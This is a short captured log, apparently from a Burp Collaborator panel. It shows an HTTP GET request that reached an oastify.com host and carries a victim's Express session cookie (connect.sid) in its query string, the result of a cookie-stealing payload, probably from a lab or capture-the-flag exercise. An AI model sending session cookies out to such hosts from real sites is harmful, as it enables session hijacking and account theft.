 5 2025-thg 11-27 12:53:29.308 UTC HTTP 0vwqpxenczevdo5i6ijcylpie9k08qwf 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=connect.sid=s%3APU_wE-JTp3BO-pyeHBWx0yYAlOQqyk3I.HLo%2BsYaGhImuNfZ%2FisgSDn7GvpZ1CdhZUe3sggC07Ng HTTP/1.1
2 Host: 0vwqpxenczevdo5i6ijcylpie9k08qwf.oastify.com
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Accept-Language: vi-VN,vi;q=0.9
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"